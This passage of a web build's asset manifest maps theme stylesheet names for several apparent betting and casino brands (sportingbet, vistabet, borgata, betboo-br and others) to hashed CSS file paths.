ts-favourites-dashboard.css":"/ClientDist/browser/themes-premium-sports-favourites-dashboard.4c1b5257fa52.css","themes-premium-sports-highlights-marquee.css":"/ClientDist/browser/themes-premium-sports-highlights-marquee.74ab380940d8.css","themes-premium-sports-link-external-accounts.css":"/ClientDist/browser/themes-premium-sports-link-external-accounts.f7265d69f97b.css","themes-premium-sports-live.css":"/ClientDist/browser/themes-premium-sports-live.75d89a0ba828.css","themes-premium-sports-multi-builder.css":"/ClientDist/browser/themes-premium-sports-multi-builder.ce5be53fbd16.css","themes-premium-sports-my-bets.css":"/ClientDist/browser/themes-premium-sports-my-bets.edb1fdf9caa2.css","themes-premium-sports-outrights-grid.css":"/ClientDist/browser/themes-premium-sports-outrights-grid.4833d6cf3f9e.css","themes-premium-sports-print.css":"/ClientDist/browser/themes-premium-sports-print.11a8974de22c.css","themes-premium-sports-product-menu.css":"/ClientDist/browser/themes-premium-sports-product-menu.952e00a295b3.css","themes-premium-sports-racing.css":"/ClientDist/browser/themes-premium-sports-racing.b0df09388505.css","themes-premium-sports-sitemap.css":"/ClientDist/browser/themes-premium-sports-sitemap.054bc4cf1840.css","themes-premium-sports-skeleton-ui.css":"/ClientDist/browser/themes-premium-sports-skeleton-ui.27f92d3c35ea.css","themes-premium-sports-team-pages.css":"/ClientDist/browser/themes-premium-sports-team-pages.9847037148d8.css","themes-premium-sports-top-events.css":"/ClientDist/browser/themes-premium-sports-top-events.c888c48515e7.css","themes-premium-sports-virtual-list.css":"/ClientDist/browser/themes-premium-sports-virtual-list.990c1262e6ba.css","themes-premium-sports.css":"/ClientDist/browser/themes-premium-sports.30296b21c635.css","themes-slotclub-casino.css":"/ClientDist/browser/themes-slotclub-casino.ba4491c29701.css","themes-slotclub-engagement.css":"/ClientDist/browser/themes-slotclub-engagement.390c204dffb7.css","themes-slotclub-main.css":"/ClientDist/browser/themes-slotclub-main.928aebfef569.css","themes-slotclub-payments.css":"/ClientDist/browser/themes-slotclub-payments.8fa4475c1996.css","themes-slotclub-portal.css":"/ClientDist/browser/themes-slotclub-portal.5bf323a3a079.css","themes-slotclub-promo.css":"/ClientDist/browser/themes-slotclub-promo.8f4f931a9c61.css","themes-sportingbet-2-casino.css":"/ClientDist/browser/themes-sportingbet-2-casino.4359ee507bc9.css","themes-sportingbet-2-engagement.css":"/ClientDist/browser/themes-sportingbet-2-engagement.ea53f6dfd8fe.css","themes-sportingbet-2-main.css":"/ClientDist/browser/themes-sportingbet-2-main.ffff96bfbfb7.css","themes-sportingbet-2-payments.css":"/ClientDist/browser/themes-sportingbet-2-payments.d12eca21a8c7.css","themes-sportingbet-2-poker.css":"/ClientDist/browser/themes-sportingbet-2-poker.97fe94d6b2b9.css","themes-sportingbet-2-portal.css":"/ClientDist/browser/themes-sportingbet-2-portal.3b76689b025c.css","themes-sportingbet-2-promo.css":"/ClientDist/browser/themes-sportingbet-2-promo.5d04113d6ddf.css","themes-sportingbet-2-sports-betfinder.css":"/ClientDist/browser/themes-sportingbet-2-sports-betfinder.37c42048b79f.css","themes-sportingbet-2-sports-betgenerator.css":"/ClientDist/browser/themes-sportingbet-2-sports-betgenerator.778299c48264.css","themes-sportingbet-2-sports-betslip.css":"/ClientDist/browser/themes-sportingbet-2-sports-betslip.1ed6257d8d89.css","themes-sportingbet-2-sports-betting-preferences.css":"/ClientDist/browser/themes-sportingbet-2-sports-betting-preferences.b6e9bff74591.css","themes-sportingbet-2-sports-event-animations.css":"/ClientDist/browser/themes-sportingbet-2-sports-event-animations.7364d893dc41.css","themes-sportingbet-2-sports-event-details-sitemap.css":"/ClientDist/browser/themes-sportingbet-2-sports-event-details-sitemap.d58755592ec4.css","themes-sportingbet-2-sports-event-details.css":"/ClientDist/browser/themes-sportingbet-2-sports-event-details.6a2de56054af.css","themes-sportingbet-2-sports-favourites-dashboard.css":"/ClientDist/browser/themes-sportingbet-2-sports-favourites-dashboard.e08043f88061.css","themes-sportingbet-2-sports-highlights-marquee.css":"/ClientDist/browser/themes-sportingbet-2-sports-highlights-marquee.f0e69d3e7bab.css","themes-sportingbet-2-sports-link-external-accounts.css":"/ClientDist/browser/themes-sportingbet-2-sports-link-external-accounts.243602869210.css","themes-sportingbet-2-sports-live.css":"/ClientDist/browser/themes-sportingbet-2-sports-live.6d1f9346b2e3.css","themes-sportingbet-2-sports-multi-builder.css":"/ClientDist/browser/themes-sportingbet-2-sports-multi-builder.fe871f2dc8b0.css","themes-sportingbet-2-sports-my-bets.css":"/ClientDist/browser/themes-sportingbet-2-sports-my-bets.5fb684ddf07f.css","themes-sportingbet-2-sports-outrights-grid.css":"/ClientDist/browser/themes-sportingbet-2-sports-outrights-grid.e550a6becf0e.css","themes-sportingbet-2-sports-print.css":"/ClientDist/browser/themes-sportingbet-2-sports-print.3b66d560e47c.css","themes-sportingbet-2-sports-product-menu.css":"/ClientDist/browser/themes-sportingbet-2-sports-product-menu.84370bfb62c2.css","themes-sportingbet-2-sports-racing.css":"/ClientDist/browser/themes-sportingbet-2-sports-racing.4cfdb3e87f7b.css","themes-sportingbet-2-sports-sitemap.css":"/ClientDist/browser/themes-sportingbet-2-sports-sitemap.907c82394327.css","themes-sportingbet-2-sports-skeleton-ui.css":"/ClientDist/browser/themes-sportingbet-2-sports-skeleton-ui.0dc19c8b8838.css","themes-sportingbet-2-sports-team-pages.css":"/ClientDist/browser/themes-sportingbet-2-sports-team-pages.78a88e64e566.css","themes-sportingbet-2-sports-top-events.css":"/ClientDist/browser/themes-sportingbet-2-sports-top-events.eea5fe0c1d0c.css","themes-sportingbet-2-sports-virtual-list.css":"/ClientDist/browser/themes-sportingbet-2-sports-virtual-list.7d1c1c9ce401.css","themes-sportingbet-2-sports.css":"/ClientDist/browser/themes-sportingbet-2-sports.44596039a228.css","themes-sportingbet-br-casino.css":"/ClientDist/browser/themes-sportingbet-br-casino.5a70a52c93b1.css","themes-sportingbet-br-engagement.css":"/ClientDist/browser/themes-sportingbet-br-engagement.e7703a08a333.css","themes-sportingbet-br-main.css":"/ClientDist/browser/themes-sportingbet-br-main.23c9f1ae406d.css","themes-sportingbet-br-payments.css":"/ClientDist/browser/themes-sportingbet-br-payments.c42c56d2ad36.css","themes-sportingbet-br-portal.css":"/ClientDist/browser/themes-sportingbet-br-portal.74887e9534d4.css","themes-sportingbet-br-promo.css":"/ClientDist/browser/themes-sportingbet-br-promo.84d77f871dfe.css","themes-sportingbet-br-sports-betfinder.css":"/ClientDist/browser/themes-sportingbet-br-sports-betfinder.b6d376a9094b.css","themes-sportingbet-br-sports-betgenerator.css":"/ClientDist/browser/themes-sportingbet-br-sports-betgenerator.df4d77778a98.css","themes-sportingbet-br-sports-betslip.css":"/ClientDist/browser/themes-sportingbet-br-sports-betslip.73d6c56e7486.css","themes-sportingbet-br-sports-betting-preferences.css":"/ClientDist/browser/themes-sportingbet-br-sports-betting-preferences.b3e89d0d94ca.css","themes-sportingbet-br-sports-event-animations.css":"/ClientDist/browser/themes-sportingbet-br-sports-event-animations.9bf284f1ec11.css","themes-sportingbet-br-sports-event-details-sitemap.css":"/ClientDist/browser/themes-sportingbet-br-sports-event-details-sitemap.d1450a551325.css","themes-sportingbet-br-sports-event-details.css":"/ClientDist/browser/themes-sportingbet-br-sports-event-details.7a83e52da8fa.css","themes-sportingbet-br-sports-favourites-dashboard.css":"/ClientDist/browser/themes-sportingbet-br-sports-favourites-dashboard.3dab15fe9565.css","themes-sportingbet-br-sports-highlights-marquee.css":"/ClientDist/browser/themes-sportingbet-br-sports-highlights-marquee.2b844ded0405.css","themes-sportingbet-br-sports-link-external-accounts.css":"/ClientDist/browser/themes-sportingbet-br-sports-link-external-accounts.b86686119847.css","themes-sportingbet-br-sports-live.css":"/ClientDist/browser/themes-sportingbet-br-sports-live.c6b26cce7150.css","themes-sportingbet-br-sports-multi-builder.css":"/ClientDist/browser/themes-sportingbet-br-sports-multi-builder.42ab39c4936f.css","themes-sportingbet-br-sports-my-bets.css":"/ClientDist/browser/themes-sportingbet-br-sports-my-bets.c020f8933f03.css","themes-sportingbet-br-sports-outrights-grid.css":"/ClientDist/browser/themes-sportingbet-br-sports-outrights-grid.460f8c624750.css","themes-sportingbet-br-sports-print.css":"/ClientDist/browser/themes-sportingbet-br-sports-print.e14e0fbde15a.css","themes-sportingbet-br-sports-product-menu.css":"/ClientDist/browser/themes-sportingbet-br-sports-product-menu.bda9ecd09bdc.css","themes-sportingbet-br-sports-racing.css":"/ClientDist/browser/themes-sportingbet-br-sports-racing.3b4ff66165b7.css","themes-sportingbet-br-sports-sitemap.css":"/ClientDist/browser/themes-sportingbet-br-sports-sitemap.a93e28e343f0.css","themes-sportingbet-br-sports-skeleton-ui.css":"/ClientDist/browser/themes-sportingbet-br-sports-skeleton-ui.cbce7fed14bb.css","themes-sportingbet-br-sports-team-pages.css":"/ClientDist/browser/themes-sportingbet-br-sports-team-pages.ef1b2b378913.css","themes-sportingbet-br-sports-top-events.css":"/ClientDist/browser/themes-sportingbet-br-sports-top-events.7a64ab4d859a.css","themes-sportingbet-br-sports-virtual-list.css":"/ClientDist/browser/themes-sportingbet-br-sports-virtual-list.32031b523b42.css","themes-sportingbet-br-sports.css":"/ClientDist/browser/themes-sportingbet-br-sports.008b147e5c02.css","themes-sportingbet-casino.css":"/ClientDist/browser/themes-sportingbet-casino.ba0ce4091db9.css","themes-sportingbet-engagement.css":"/ClientDist/browser/themes-sportingbet-engagement.e8c0067ebcdc.css","themes-sportingbet-main.css":"/ClientDist/browser/themes-sportingbet-main.56243a075c3c.css","themes-sportingbet-payments.css":"/ClientDist/browser/themes-sportingbet-payments.571ffe8e78d0.css","themes-sportingbet-poker.css":"/ClientDist/browser/themes-sportingbet-poker.740d880e8986.css","themes-sportingbet-portal.css":"/ClientDist/browser/themes-sportingbet-portal.f3f6e66041f9.css","themes-sportingbet-promo.css":"/ClientDist/browser/themes-sportingbet-promo.47d52c27775a.css","themes-sportingbet-sports-betfinder.css":"/ClientDist/browser/themes-sportingbet-sports-betfinder.4836c742b13e.css","themes-sportingbet-sports-betgenerator.css":"/ClientDist/browser/themes-sportingbet-sports-betgenerator.8d6c8ea0a396.css","themes-sportingbet-sports-betslip.css":"/ClientDist/browser/themes-sportingbet-sports-betslip.18deb77ecfe4.css","themes-sportingbet-sports-betting-preferences.css":"/ClientDist/browser/themes-sportingbet-sports-betting-preferences.ad1790a24a1e.css","themes-sportingbet-sports-event-animations.css":"/ClientDist/browser/themes-sportingbet-sports-event-animations.c7463b7644b5.css","themes-sportingbet-sports-event-details-sitemap.css":"/ClientDist/browser/themes-sportingbet-sports-event-details-sitemap.ddc7a21b9c0a.css","themes-sportingbet-sports-event-details.css":"/ClientDist/browser/themes-sportingbet-sports-event-details.8c73d7f5db05.css","themes-sportingbet-sports-favourites-dashboard.css":"/ClientDist/browser/themes-sportingbet-sports-favourites-dashboard.13094c51dd6e.css","themes-sportingbet-sports-highlights-marquee.css":"/ClientDist/browser/themes-sportingbet-sports-highlights-marquee.d2a2df8aca1a.css","themes-sportingbet-sports-link-external-accounts.css":"/ClientDist/browser/themes-sportingbet-sports-link-external-accounts.71f6405779d1.css","themes-sportingbet-sports-live.css":"/ClientDist/browser/themes-sportingbet-sports-live.5a5b89252484.css","themes-sportingbet-sports-multi-builder.css":"/ClientDist/browser/themes-sportingbet-sports-multi-builder.cb9b73c3fc57.css","themes-sportingbet-sports-my-bets.css":"/ClientDist/browser/themes-sportingbet-sports-my-bets.ae5573ca4822.css","themes-sportingbet-sports-outrights-grid.css":"/ClientDist/browser/themes-sportingbet-sports-outrights-grid.9f74af422b47.css","themes-sportingbet-sports-print.css":"/ClientDist/browser/themes-sportingbet-sports-print.620ea1298aaf.css","themes-sportingbet-sports-product-menu.css":"/ClientDist/browser/themes-sportingbet-sports-product-menu.988458c5f460.css","themes-sportingbet-sports-racing.css":"/ClientDist/browser/themes-sportingbet-sports-racing.fa0cf761d906.css","themes-sportingbet-sports-sitemap.css":"/ClientDist/browser/themes-sportingbet-sports-sitemap.938ebbd8fb05.css","themes-sportingbet-sports-skeleton-ui.css":"/ClientDist/browser/themes-sportingbet-sports-skeleton-ui.cb87211df941.css","themes-sportingbet-sports-team-pages.css":"/ClientDist/browser/themes-sportingbet-sports-team-pages.f4bedfdddfea.css","themes-sportingbet-sports-top-events.css":"/ClientDist/browser/themes-sportingbet-sports-top-events.baa9eee448d6.css","themes-sportingbet-sports-virtual-list.css":"/ClientDist/browser/themes-sportingbet-sports-virtual-list.65cf934e1ced.css","themes-sportingbet-sports.css":"/ClientDist/browser/themes-sportingbet-sports.ecb5674e289a.css","themes-sports-interaction-casino.css":"/ClientDist/browser/themes-sports-interaction-casino.1cf637e4bebe.css","themes-sports-interaction-engagement.css":"/ClientDist/browser/themes-sports-interaction-engagement.9af2caae432e.css","themes-sports-interaction-main.css":"/ClientDist/browser/themes-sports-interaction-main.2ed07922c416.css","themes-sports-interaction-payments.css":"/ClientDist/browser/themes-sports-interaction-payments.d48797e23057.css","themes-sports-interaction-portal.css":"/ClientDist/browser/themes-sports-interaction-portal.e1008b3ef6b1.css","themes-sports-interaction-promo.css":"/ClientDist/browser/themes-sports-interaction-promo.f42f4368cc7a.css","themes-sports-interaction-sports-betfinder.css":"/ClientDist/browser/themes-sports-interaction-sports-betfinder.5d4a56e80e73.css","themes-sports-interaction-sports-betgenerator.css":"/ClientDist/browser/themes-sports-interaction-sports-betgenerator.919446f5b0ca.css","themes-sports-interaction-sports-betslip.css":"/ClientDist/browser/themes-sports-interaction-sports-betslip.6c763516d119.css","themes-sports-interaction-sports-betting-preferences.css":"/ClientDist/browser/themes-sports-interaction-sports-betting-preferences.0888f4e68dc4.css","themes-sports-interaction-sports-event-animations.css":"/ClientDist/browser/themes-sports-interaction-sports-event-animations.801b495ea64f.css","themes-sports-interaction-sports-event-details-sitemap.css":"/ClientDist/browser/themes-sports-interaction-sports-event-details-sitemap.7b067fda4343.css","themes-sports-interaction-sports-event-details.css":"/ClientDist/browser/themes-sports-interaction-sports-event-details.cc143f7be44c.css","themes-sports-interaction-sports-favourites-dashboard.css":"/ClientDist/browser/themes-sports-interaction-sports-favourites-dashboard.ab765f2e4640.css","themes-sports-interaction-sports-highlights-marquee.css":"/ClientDist/browser/themes-sports-interaction-sports-highlights-marquee.ac638d0430d7.css","themes-sports-interaction-sports-link-external-accounts.css":"/ClientDist/browser/themes-sports-interaction-sports-link-external-accounts.f7265d69f97b.css","themes-sports-interaction-sports-live.css":"/ClientDist/browser/themes-sports-interaction-sports-live.01fe7e0191a1.css","themes-sports-interaction-sports-multi-builder.css":"/ClientDist/browser/themes-sports-interaction-sports-multi-builder.2e130d05cd7e.css","themes-sports-interaction-sports-my-bets.css":"/ClientDist/browser/themes-sports-interaction-sports-my-bets.8977afc06bb8.css","themes-sports-interaction-sports-outrights-grid.css":"/ClientDist/browser/themes-sports-interaction-sports-outrights-grid.153d5eb2fb15.css","themes-sports-interaction-sports-print.css":"/ClientDist/browser/themes-sports-interaction-sports-print.befd75829246.css","themes-sports-interaction-sports-product-menu.css":"/ClientDist/browser/themes-sports-interaction-sports-product-menu.05b57531578a.css","themes-sports-interaction-sports-racing.css":"/ClientDist/browser/themes-sports-interaction-sports-racing.70e5aad6d42b.css","themes-sports-interaction-sports-sitemap.css":"/ClientDist/browser/themes-sports-interaction-sports-sitemap.5c3b66dfdb2c.css","themes-sports-interaction-sports-skeleton-ui.css":"/ClientDist/browser/themes-sports-interaction-sports-skeleton-ui.0abd7e2a43dc.css","themes-sports-interaction-sports-team-pages.css":"/ClientDist/browser/themes-sports-interaction-sports-team-pages.ddd333c20d52.css","themes-sports-interaction-sports-top-events.css":"/ClientDist/browser/themes-sports-interaction-sports-top-events.aa975db86ab1.css","themes-sports-interaction-sports-virtual-list.css":"/ClientDist/browser/themes-sports-interaction-sports-virtual-list.f7c0dafd2809.css","themes-sports-interaction-sports.css":"/ClientDist/browser/themes-sports-interaction-sports.22a869b4f295.css","themes-vistabet-casino.css":"/ClientDist/browser/themes-vistabet-casino.79320c47eb6c.css","themes-vistabet-engagement.css":"/ClientDist/browser/themes-vistabet-engagement.a451533062c3.css","themes-vistabet-main.css":"/ClientDist/browser/themes-vistabet-main.b6c8253ca225.css","themes-vistabet-payments.css":"/ClientDist/browser/themes-vistabet-payments.5ff7b5a7b01d.css","themes-vistabet-poker.css":"/ClientDist/browser/themes-vistabet-poker.d31a6041706f.css","themes-vistabet-portal.css":"/ClientDist/browser/themes-vistabet-portal.de55ef3b7b19.css","themes-vistabet-promo.css":"/ClientDist/browser/themes-vistabet-promo.78b1c647c2b9.css","themes-vistabet-sports-betfinder.css":"/ClientDist/browser/themes-vistabet-sports-betfinder.39838acd5e88.css","themes-vistabet-sports-betgenerator.css":"/ClientDist/browser/themes-vistabet-sports-betgenerator.73959576af24.css","themes-vistabet-sports-betslip.css":"/ClientDist/browser/themes-vistabet-sports-betslip.ba568591ecbb.css","themes-vistabet-sports-betting-preferences.css":"/ClientDist/browser/themes-vistabet-sports-betting-preferences.d7d00167c84f.css","themes-vistabet-sports-event-animations.css":"/ClientDist/browser/themes-vistabet-sports-event-animations.aa456903d15c.css","themes-vistabet-sports-event-details-sitemap.css":"/ClientDist/browser/themes-vistabet-sports-event-details-sitemap.b087cc31b312.css","themes-vistabet-sports-event-details.css":"/ClientDist/browser/themes-vistabet-sports-event-details.06a145b19eca.css","themes-vistabet-sports-favourites-dashboard.css":"/ClientDist/browser/themes-vistabet-sports-favourites-dashboard.5c5da6483189.css","themes-vistabet-sports-highlights-marquee.css":"/ClientDist/browser/themes-vistabet-sports-highlights-marquee.786f08a3eb99.css","themes-vistabet-sports-link-external-accounts.css":"/ClientDist/browser/themes-vistabet-sports-link-external-accounts.f7265d69f97b.css","themes-vistabet-sports-live.css":"/ClientDist/browser/themes-vistabet-sports-live.d0cf302d7217.css","themes-vistabet-sports-multi-builder.css":"/ClientDist/browser/themes-vistabet-sports-multi-builder.c9da768463d6.css","themes-vistabet-sports-my-bets.css":"/ClientDist/browser/themes-vistabet-sports-my-bets.f52b40ed5109.css","themes-vistabet-sports-outrights-grid.css":"/ClientDist/browser/themes-vistabet-sports-outrights-grid.ff4d9b4a39fa.css","themes-vistabet-sports-print.css":"/ClientDist/browser/themes-vistabet-sports-print.6e4aed356234.css","themes-vistabet-sports-product-menu.css":"/ClientDist/browser/themes-vistabet-sports-product-menu.481a8a833173.css","themes-vistabet-sports-racing.css":"/ClientDist/browser/themes-vistabet-sports-racing.e6f7b61cf7c5.css","themes-vistabet-sports-sitemap.css":"/ClientDist/browser/themes-vistabet-sports-sitemap.458bc62e43ad.css","themes-vistabet-sports-skeleton-ui.css":"/ClientDist/browser/themes-vistabet-sports-skeleton-ui.2acea4e8bdde.css","themes-vistabet-sports-team-pages.css":"/ClientDist/browser/themes-vistabet-sports-team-pages.69810892bbca.css","themes-vistabet-sports-top-events.css":"/ClientDist/browser/themes-vistabet-sports-top-events.cd490eadd795.css","themes-vistabet-sports-virtual-list.css":"/ClientDist/browser/themes-vistabet-sports-virtual-list.9320ef0d2e58.css","themes-vistabet-sports.css":"/ClientDist/browser/themes-vistabet-sports.b640c0713c7f.css","themes-wheel-of-fortune-casino.css":"/ClientDist/browser/themes-wheel-of-fortune-casino.960084c053cd.css","themes-wheel-of-fortune-engagement.css":"/ClientDist/browser/themes-wheel-of-fortune-engagement.342211884b84.css","themes-wheel-of-fortune-main.css":"/ClientDist/browser/themes-wheel-of-fortune-main.093dccc51226.css","themes-wheel-of-fortune-payments.css":"/ClientDist/browser/themes-wheel-of-fortune-payments.7b06422150e0.css","themes-wheel-of-fortune-portal.css":"/ClientDist/browser/themes-wheel-of-fortune-portal.137aa3c035ca.css","themes-wheel-of-fortune-promo.css":"/ClientDist/browser/themes-wheel-of-fortune-promo.58c3632b3cf8.css","themes-whitelabel-epcot-engagement.css":"/ClientDist/browser/themes-whitelabel-epcot-engagement.b2f960de0360.css","themes-whitelabel-epcot-main.css":"/ClientDist/browser/themes-whitelabel-epcot-main.300ae74087f4.css","betboo-br/themes-betboo-br-account-menu.css":"/ClientDist/browser/betboo-br/themes-betboo-br-account-menu.ef3afa425c90.css","betboo-br/themes-betboo-br-authentication.css":"/ClientDist/browser/betboo-br/themes-betboo-br-authentication.126ae6427620.css","betboo-br/themes-betboo-br-belowthefold.css":"/ClientDist/browser/betboo-br/themes-betboo-br-belowthefold.f14f1118908e.css","betboo-br/themes-betboo-br-click-interaction.css":"/ClientDist/browser/betboo-br/themes-betboo-br-click-interaction.5050df8a7666.css","betboo-br/themes-betboo-br-customer-hub-2024.css":"/ClientDist/browser/betboo-br/themes-betboo-br-customer-hub-2024.e3c7a12afeaa.css","betboo-br/themes-betboo-br-customer-hub.css":"/ClientDist/browser/betboo-br/themes-betboo-br-customer-hub.eb6d957ba809.css","betboo-br/themes-betboo-br-deprecated-vertical-list.css":"/ClientDist/browser/betboo-br/themes-betboo-br-deprecated-vertical-list.549ebf5fba50.css","betboo-br/themes-betboo-br-legacy-badge-ticket.css":"/ClientDist/browser/betboo-br/themes-betboo-br-legacy-badge-ticket.1ff255bd7148.css","betboo-br/themes-betboo-br-legacy-login-dialog.css":"/ClientDist/browser/betboo-br/themes-betboo-br-legacy-login-dialog.d4dfb69a1fc0.css","betboo-br/themes-betboo-br-legacy-pagination.css":"/ClientDist/browser/betboo-br/themes-betboo-br-legacy-pagination.2074f2038f73.css","betboo-br/themes-betboo-br-legacy-portal-content.css":"/ClientDist/browser/betboo-br/themes-betboo-br-legacy-portal-content.c58ee98ead92.css","betboo-br/themes-betboo-br-legacy-portal-wrapper.css":"/ClientDist/browser/betboo-br/themes-betboo-br-legacy-portal-wrapper.61bbdaceb12c.css","betboo-br/themes-betboo-br-legacy-promo-card.css":"/ClientDist/browser/betboo-br/themes-betboo-br-legacy-promo-card.c081456a6421.css","betboo-br/themes-betboo-br-legacy-search-button.css":"/ClientDist/browser/betboo-br/themes-betboo-br-legacy-search-button.1e5fd96b185d.css","betboo-br/themes-betboo-br-lh-tooltip-legacy.css":"/ClientDist/browser/betboo-br/themes-betboo-br-lh-tooltip-legacy.6619c3ce05b7.css","betboo-br/themes-betboo-br-native-app.css":"/ClientDist/browser/betboo-br/themes-betboo-br-native-app.0e4299142ecc.css","betboo-br/themes-betboo-br-offer-button.css":"/ClientDist/browser/betboo-br/themes-betboo-br-offer-button.2ebe19050c6f.css","betboo-br/themes-betboo-br-pc-banner.css":"/ClientDist/browser/betboo-br/themes-betboo-br-pc-banner.48cfc4f02c42.css","betboo-br/themes-betboo-br-portal-progress-bar.css":"/ClientDist/browser/betboo-br/themes-betboo-br-portal-progress-bar.1a2047b027e6.css","betboo-br/themes-betboo-br-portal-tab-tiles.css":"/ClientDist/browser/betboo-br/themes-betboo-br-portal-tab-tiles.18e1d5a2133f.css","betboo-br/themes-betboo-br-promo-item-box-container.css":"/ClientDist/browser/betboo-br/themes-betboo-br-promo-item-box-container.d9f7a970e4e8.css","betboo-br/themes-betboo-br-root.css":"/ClientDist/browser/betboo-br/themes-betboo-br-root.3460acac614d.css","betboo-br/themes-betboo-br-safer-gambling.css":"/ClientDist/browser/betboo-br/themes-betboo-br-safer-gambling.42fc6c67a183.css","betboo-br/themes-betboo-br-semantic-tokens.css":"/ClientDist/browser/betboo-br/themes-betboo-br-semantic-tokens.19686c356be8.css","betboo-br/themes-betboo-br-skeleton-cashier-v2.css":"/ClientDist/browser/betboo-br/themes-betboo-br-skeleton-cashier-v2.122dd7ec6507.css","betboo-br/themes-betboo-br-skeleton-cashier.css":"/ClientDist/browser/betboo-br/themes-betboo-br-skeleton-cashier.6a1695ef3876.css","betboo-br/themes-betboo-br-skeleton-v2.css":"/ClientDist/browser/betboo-br/themes-betboo-br-skeleton-v2.7010f8446454.css","betboo-br/themes-betboo-br-skeleton.css":"/ClientDist/browser/betboo-br/themes-betboo-br-skeleton.53e9b2f76a01.css","betboo-br/themes-betboo-br-splash-loader.css":"/ClientDist/browser/betboo-br/themes-betboo-br-splash-loader.4ed851afecbf.css","betboo-br/themes-betboo-br-system-colors-v2.css":"/ClientDist/browser/betboo-br/themes-betboo-br-system-colors-v2.a8344b35179e.css","betboo-br/themes-betboo-br-system-colors.css":"/ClientDist/browser/betboo-br/themes-betboo-br-system-colors.5b17913cec66.css","betboo-br/themes-betboo-br-theme-v2-split-media.css":"/ClientDist/browser/betboo-br/themes-betboo-br-theme-v2-split-media.044c8aecd9e2.css","betboo-br/themes-betboo-br-themeicons.css":"/ClientDist/browser/betboo-br/themes-betboo-br-themeicons.0f62d706fd19.css","betboo-br/themes-betboo-br-tooltip-v2.css":"/ClientDist/browser/betboo-br/themes-betboo-br-tooltip-v2.c2a5e220a56e.css","betboo-br/themes-betboo-br-tooltip.css":"/ClientDist/browser/betboo-br/themes-betboo-br-tooltip.cef852c05a94.css","borgata/themes-borgata-account-menu.css":"/ClientDist/browser/borgata/themes-borgata-account-menu.b53d0cc7ed1b.css","borgata/themes-borgata-authentication.css":"/ClientDist/browser/borgata/themes-borgata-authentication.93777656fa61.css","borgata/themes-borgata-belowthefold.css":"/ClientDist/browser/borgata/themes-borgata-belowthefold.cabc04d25b26.css","borgata/themes-borgata-click-interaction.css":"/ClientDist/browser/borgata/themes-borgata-click-interaction.587258532df1.css","borgata/themes-borgata-customer-hub-2024.css":"/ClientDist/browser/borgata/themes-borgata-customer-hub-2024.03122a0d78dc.css","borgata/themes-borgata-customer-hub.css":"/ClientDist/browser/borgata/themes-borgata-customer-hub.74cdf461e0a2.css","borgata/themes-borgata-deprecated-vertical-list.css":"/ClientDist/browser/borgata/themes-borgata-deprecated-vertical-list.d645c64a6ed2.css","borgata/themes-borgata-legacy-badge-ticket.css":"/ClientDist/browser/borgata/themes-borgata-legacy-badge-ticket.1ff255bd7148.css","borgata/themes-borgata-legacy-login-dialog.css":"/ClientDist/browser/borgata/themes-borgata-legacy-login-dialog.d4dfb69a1fc0.css","borgata/themes-borgata-legacy-pagination.css":"/ClientDist/browser/borgata/themes-borgata-legacy-pagination.5ef95daff7e5.css","borgata/themes-borgata-legacy-portal-content.css":"/ClientDist/browser/borgata/themes-borgata-legacy-portal-content.c58ee98ead92.css","borgata/themes-borgata-legacy-portal-wrapper.css":"/ClientDist/browser/borgata/themes-borgata-legacy-portal-wrapper.61bbdaceb12c.css","borgata/themes-borgata-legacy-promo-card.css":"/ClientDist/browser/borgata/themes-borgata-legacy-promo-card.27a26270a26c.css","borgata/themes-borgata-legacy-search-button.css":"/ClientDist/browser/borgata/themes-borgata-legacy-search-button.c72dfaaf3fc7.css","borgata/themes-borgata-lh-tooltip-legacy.css":"/ClientDist/browser/borgata/themes-borgata-lh-tooltip-legacy.34767906c6ad.css","borgata/themes-borgata-native-app.css":"/ClientDist/browser/borgata/themes-borgata-native-app.0e4299142ecc.css","borgata/themes-borgata-offer-button.css":"/ClientDist/browser/borgata/themes-borgata-offer-button.2ebe19050c6f.css","borgata/themes-borgata-pc-banner.css":"/ClientDist/browser/borgata/themes-borgata-pc-banner.e790a37c18ed.css","borgata/themes-borgata-portal-progress-bar.css":"/ClientDist/browser/borgata/themes-borgata-portal-progress-bar.1a2047b027e6.css","borgata/themes-borgata-portal-tab-tiles.css":"/ClientDist/browser/borgata/themes-borgata-portal-tab-tiles.a78a7280cb1a.css","borgata/themes-borgata-promo-item-box-container.css":"/ClientDist/browser/borgata/themes-borgata-promo-item-box-container.4ba20c99d9be.css","borgata/themes-borgata-root.css":"/ClientDist/browser/borgata/themes-borgata-root.8ac6970453cd.css","borgata/themes-borgata-safer-gambling.css":"/ClientDist/browser/borgata/themes-borgata-safer-gambling.df41b1b4977b.css","borgata/themes-borgata-semantic-tokens.css":"/ClientDist/browser/borgata/themes-borgata-semantic-tokens.9d85ecfcb907.css","borgata/themes-borgata-skeleton-cashier-v2.css":"/ClientDist/browser/borgata/themes-borgata-skeleton-cashier-v2.d524b2c8aaf4.css","borgata/themes-borgata-skeleton-cashier.css":"/ClientDist/browser/borgata/themes-borgata-skeleton-cashier.c4975b4659ad.css","borgata/themes-borgata-skeleton-v2.css":"/ClientDist/browser/borgata/themes-borgata-skeleton-v2.7010f8446454.css","borgata/themes-borgata-skeleton.css":"/ClientDist/browser/borgata/themes-borgata-skeleton.53e9b2f76a01.css","borgata/themes-borgata-splash-loader.css":"/ClientDist/browser/borgata/themes-borgata-splash-loader.280b4bf598f3.css","borgata/themes-borgata-system-colors-v2.css":"/ClientDist/browser/borgata/themes-borgata-system-colors-v2.d6bad710ee3c.css","borgata/themes-borgata-system-colors.css":"/ClientDist/browser/borgata/themes-borgata-system-colors.ba6bb02ac0ed.css","borgata/themes-borgata-theme-v2-split-media.css":"/ClientDist/browser/borgata/themes-borgata-theme-v2-split-media.6ee2116e337c.css","borgata/themes-borgata-themeicons.css":"/ClientDist/browser/borgata/themes-borgata-themeicons.498858aa3798.css","borgata/themes-borgata-tooltip-v2.css":"/ClientDist/browser/borgata/themes-borgata-tooltip-v2.17f8bf38d7e2.css","borgata/themes-borgata-tooltip.css":"/ClientDist/browser/borgata/themes-borgata-tooltip.2eb47ea93469.css","borgata-2/themes-borgata-2-account-menu.css":"/ClientDist/browser/borgata-2/themes-borgata-2-account-menu.de561a59748b.css","borgata-2/themes-borgata-2-authentication.css":"/ClientDist/browser/borgata-2/themes-borgata-2-authentication.126ae6427620.css","borgata-2/themes-borgata-2-belowthefold.css":"/ClientDist/browser/borgata-2/themes-borgata-2-belowthefold.23cb43ba0460.css","borgata-2/themes-borgata-2-click-interaction.css":"/ClientDist/browser/borgata-2/themes-borgata-2-click-interaction.9ea1c46245f7.css","borgata-2/themes-borgata-2-customer-hub-2024.css":"/ClientDist/browser/borgata-2/themes-